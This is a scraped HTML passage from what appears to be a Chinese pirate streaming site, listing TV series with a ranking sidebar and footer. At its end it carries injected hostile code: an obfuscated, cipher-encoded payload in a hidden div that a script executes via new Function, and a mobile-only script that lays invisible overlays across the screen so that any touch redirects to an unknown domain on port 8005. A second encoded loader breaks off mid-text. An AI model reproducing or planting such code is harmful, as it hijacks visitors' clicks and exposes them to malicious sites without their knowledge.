class="vodlist_sub">《猎犬家族》是一部充满家族阴谋的电视剧，剧中人物性格复杂，对话充满讽刺意味。故事围绕着“索马里瓦”家族成员展开：为了挽救家族企业、维持生活水平又或者说维持一些情感联系，他们被迫在焦虑的旋</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/234228.html" title="猎捕行动第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768611125.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234228.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/233666.html" title="千锤百炼第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-04/17675352221.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233666.html" title="千锤百炼第二季">千锤百炼第二季</a></p><p class="vodlist_sub">第二季6集已完成制作，具体信息待宣布。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/228863.html" title="紧急呼救第九季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-15/17604898931.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228863.html" title="紧急呼救第九季">紧急呼救第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/231661.html" title="斯巴达克斯：亚述家族第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-05/17649269751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231661.html" title="斯巴达克斯：亚述家族第一季">斯巴达克斯：亚述家族第一季</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏威山，如果他因为帮助罗马人杀掉斯巴达克斯并终结奴隶</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“大哥大姐没出息 第三季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="145110" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="周一清晨" href="/detail/87746.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bdzyimg1.com/upload/vod/20220505-4/265cf8311e3063e2681d37f3a4cade64.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">周一清晨</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/228142.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>实习医生格蕾第二十二季</a></li><li class="part_eone"><a href="/detail/228062.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>少年魔法师：后继者第二季</a></li><li class="part_eone"><a href="/detail/117429.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>灵动证据</a></li><li class="part_eone"><a href="/detail/94873.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>街角少年第三季</a></li><li class="part_eone"><a href="/detail/42484.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>无耻家庭之无耻堂耻辱堂第一季</a></li><li class="part_eone"><a href="/detail/121873.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>荒原 第三季</a></li><li class="part_eone"><a href="/detail/165866.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>鬼作秀第四季</a></li><li class="part_eone"><a href="/detail/95728.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>权欲第三章之少年卡南第二季</a></li><li class="part_eone"><a href="/detail/87790.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>纸牌屋 第一季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="145110" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.fstjzm.com/" title="星辰影院">星辰影院</a>提供免费高清电影、搞笑综艺、经典动漫、热门电视剧全集在线观看</p ><p>Copyright © 2022 fstjzm.com All Rights Reserved</p><p>滇ICP备03012521号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.fstjzm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 